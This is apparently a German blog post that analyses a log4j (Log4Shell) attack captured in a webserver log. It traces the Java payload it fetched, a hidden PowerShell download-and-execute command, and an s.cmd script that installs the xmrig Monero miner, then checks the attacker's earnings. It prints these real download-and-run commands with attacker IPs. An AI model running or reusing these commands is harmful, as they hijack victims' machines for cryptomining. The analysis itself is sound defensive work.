

Hier ein Beispiel eines log4j Angriffs auf ein nicht verwundbares System.

Folgender Log-Eintrag war auf einem Apache-Webserver zu finden:

Was macht der? Sollte dahinter eine Java Applikation laufen welche die log4j Komponente nutzt, so würde die Datei “Exploit” geladen und ausgeführt.

Wir holen uns mal die Datei:





curl ldap://185.246.87.50:1389/Exploit.class -o Exploit.classMit dem Reverse-Engineering Tool namens jadx-gui sehen wir uns die Java-Klasse an, darin finden wir u.A. folgenden Windows Powershell Befehl, welcher bei einer Windows-Umgebung ausgeführt wird:

if (System.getProperty("os.name").toLowerCase().startsWith("win")) {

Runtime.getRuntime().exec(new String[]{"powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).DownloadFile('http://150.60.139.51:80/wp-content/themes/twentyseventeen/s.cmd', $env:temp + '/s.cmd');start-process -FilePath 's.cmd' -WorkingDirectory $env:tmp"});

}Dieses lädt die s.cmd von einer eventuell gehackten WordPress-Seite herunter und führt diese aus. In der Datei s.cmd steht folgendes:



powershell -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://68.183.165.105:80/wp-content/themes/twentyseventeen/xmrig64.exe','xmrig.exe')

xmrig.exe -o pool.supportxmr.com:5555 -u 46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYDAyCzh3egWXMhnfJJrEhWkMzqTPzGzsE -p logWenn s.cmd ausgeführt wird, wird der Monero-Miner xmrig64.exe wiederum von einer WordPress-Seite heruntergeladen und ausgeführt. Die Monero-Adresse lautet: 46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYDAyCzh3egWXMhnfJJrEhWkMzqTPzGzsE und nutzt den Miner-Pool von supportxmr.com.



Gucken wir da doch mal rein ob es sich lohnt:

Der Erfolg hält sich in Grenzen. Als ich das erste Mal rein geschaut habe war noch eine Hashrate von 12KH/s aktiv, jetzt ist sie auf einen Durchschnitt von 4.7KH/s runter gefallen, was wohl darauf hindeutet dass die meisten Miner entdeckt und gelöscht wurden. 4.7KH/s schafft man laut XMR CPU Benchmarks mit einem aktuellen Intel i7 oder Ryzen 7 Prozessor.

Ausbezahlt wurden bisher 0.08418 XMR, das sind momentan rund 18.90 US-Dollar.

Nehmen wir an der oder die Hacker haben nur diese XMR-Adresse genutzt, so scheint es sich nicht zu lohnen. Ich gehe aber mal davon aus dass verschiedene Angriffe und Adressen genutzt wurden.